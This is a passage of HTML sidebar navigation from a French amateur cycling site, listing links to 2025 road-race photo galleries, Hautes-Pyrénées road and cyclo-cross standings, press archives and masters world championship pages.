                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
